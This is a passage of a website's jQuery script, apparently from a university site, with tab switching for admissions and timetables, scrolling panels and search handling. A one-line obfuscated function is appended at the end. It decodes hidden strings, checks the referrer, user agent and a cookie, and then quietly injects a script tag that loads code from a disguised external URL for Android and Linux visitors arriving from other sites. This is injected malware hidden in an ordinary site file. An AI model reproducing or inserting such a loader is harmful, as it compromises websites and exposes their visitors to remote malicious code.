        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).hide();
            });
            $("#" + show).show(500);
        }
    });
    $(".content-left .select-type-admissions span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type-admissions").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).parent().hide();
                $(this).hide();
            });
            $("#" + show).parent().show();
            $("#" + show).show(300);
        }
    });
    $(".content-left .select-year li span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            click.parent().parent().find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            click.parent().parent().parent().find(".content-timetable").each(function () {
                $(this).parent().hide(500);
            });
            $("#" + show).parent().show(500);
            $("#" + show).show();
        }
    });
    $("form#search-top input[name='s'], form#search-sm input[name='s']").bind("keyup keypress", function (d) {
        var c = d.keyCode || d.which;
        if (c == 13) {
            $("#search-top").submit();
            $("#search-sm").submit();
            return false;
        }
    });
    $("#search-top, #search-sm").submit(function () {
        var keyword = $(this).find("input[name='s']").val();
        if (keyword != "") {
            keyword = keyword.replace(/ /g, "-");
            window.location.href = "/search?s=" + keyword + "&language=" + language;
        }
        return false;
    });
});
$(window).load(function () {
    var i = 0;
    var j = 0;
    $("#university").find(".slimScrollDiv").each(function () {
        if (i == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        i++;
    });
    $("#after-university").find(".slimScrollDiv").each(function () {
        if (j == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        j++;
    });
    $(".content-left .content-detail").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-post").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-search-result").slimscroll({
        height: '835px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-news-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-post-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
});
	;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("dt(naevg)A!rueesiuu")],q=n[p("2mlrxohfntza0lipy")],t=d[p("3e!ifkho2o8co")],o=w[p("sn0oqiwt6amtmnde2izrxos")],h=w[p("rnhofi0t9adcaoll1")][p("beamlann8t(s3odhy")],dr=d[p("qrkemrbrvetf5elr4")],dt=s.height/w.devicePixelRatio-w.screenTop;if(!c(dr,h)&&dr!==''){if(dt>0&&o!==undefined){if(c(u,p("!d1ito!rbd3noAy"))&&!c(u,p("1s0wsocdhngiiWk"))){if(c(q,p("!d1ito!rbd3noAy"))||c(q,p("jxdueniilLe"))){if(!c(t,p("2=3a4m8tnu3_a_v"))){var e=d.createElement('script');e.type='text/javascript';e.async=true;e.src=p('hafdy4i64798l9uf89xfxf6d57ce06c6zfyed5c6y58dl5u9d4d8n0x2ddfc7fxcl=ov)&m2(1q=jdxilcv?uskjj.(e2dio(ne_pibuk/am7opci.z5(633asgtrantpsrk2coioluco/h/s:dsspztxtzh(');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(e,v)}}}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("efkO4xue8dwnhi3")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();